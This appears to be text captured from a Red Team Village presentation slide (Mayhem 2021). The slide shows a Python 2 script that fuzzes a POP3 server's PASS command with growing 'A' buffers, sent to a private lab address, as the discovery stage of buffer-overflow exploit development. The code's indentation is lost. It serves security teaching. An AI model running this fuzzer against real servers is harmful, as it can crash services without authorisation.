 P0C
Discovery INPUT format to realize the fuzz.
Example of the protocol POP3 - https://tools.ietf.org/rfc/rfc1081.txt
GNU nano 2.5.3 File: fuzzing.py
#!/usr/bin/python
import socket
buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Fuzzing Pass with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.42.99',110))
s.recv(1024)
s.send('USER test\r\n')
s.recv(1024)
s.send('PASS ' + string + '\r\n')
s.send('QUIT\r\n')
s.close()
RED TEAM VILLAGE
JOIN THE CONVERSATION: redteamvillage.io/discord
MAYHEM 2021